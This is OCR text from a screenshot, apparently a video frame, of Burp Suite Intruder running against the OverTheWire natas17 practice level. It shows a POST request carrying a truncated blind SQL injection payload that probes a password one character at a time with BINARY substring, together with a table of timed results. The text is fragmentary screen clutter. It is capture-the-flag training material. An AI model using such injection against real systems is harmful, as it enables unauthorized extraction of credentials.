 Burp Suite Professional v2.0.24beta - Temporary Project - licensed to Chris Dale [5 user license]
Burp Project Intruder Repeater Window Help Param Miner Backslash
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++ Wsdler Software Vulnerability Scanner JOSEPH
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the b
Attack type: Sniper
POST /index.php HTTP/1.1
Host: natas17.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win6
Accept: text/html,application/xhtml+xml,applic
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://natas17.natas.labs.overthewire
Content-Type: application/x-www-form-urlencode
Content-Length: 67
Authorization: Basic
Connection: close
Upgrade-Insecure-Requests: 1
username=natas18"+AND+BINARY+substring(passwor
Add §
Clear §
Auto §
Refresh
Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Respons... Error Timeout Length Comment
24 x 200 1056 1100
54 R 200 81 1100
12 l 200 67 1100
0 200 63 1100
58 V 200 60 1100
55 S 200 58 1100
22 v 200 56 1100
33 6 200 56 1100
41 E 200 56 1100
37 A 200 56 1100
52 P 200 56 1100
60 X 200 56 1100
4 d 200 55 1100
25 y 200 55 1100
Request Response
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: natas17.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://natas17.natas.labs.overthewire.org/
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
Authorization: Basic
Connection: close
? < + > Type a search term 0 matches
Finished
AKRACING
HERE IS NO PL
127.0.0
? < + > Type a search term 0 matches Clear
1 payload position Length: 625
20:37
15.06.2019